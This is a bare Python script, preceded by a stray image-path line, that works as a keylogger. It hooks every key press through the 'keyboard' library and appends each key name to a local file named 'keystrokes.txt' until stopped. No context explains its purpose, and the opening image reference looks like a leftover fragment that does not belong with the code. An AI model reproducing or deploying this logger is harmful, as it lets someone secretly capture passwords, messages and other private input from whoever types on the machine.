 import keyboard
log_file = 'keystrokes.txt'
def on_key_press(event):
    with open(log_file, 'a') as f:
        f.write('{}\n'.format(event.name))
keyboard.on_press(on_key_press)
keyboard.wait()